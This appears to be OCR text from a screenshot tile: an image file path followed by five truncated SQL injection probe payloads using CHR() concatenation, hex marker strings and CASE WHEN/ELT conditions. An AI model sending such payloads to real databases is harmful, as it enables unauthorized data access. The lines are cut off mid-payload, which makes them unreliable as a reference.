
||CHR(113)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (2983=2983) T
||CHR(107)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (5438=5438) T
(*),CONCAT(0x71716b7071,(SELECT (ELT(8669=8669,1))),0x7170716271,
*),CONCAT(0x717a717871,(SELECT (ELT(3106=3106,1))),0x71627a6b71,F
*),CONCAT(0x71716b7071,(SELECT (ELT(8669=8669,1))),0x7170716271,F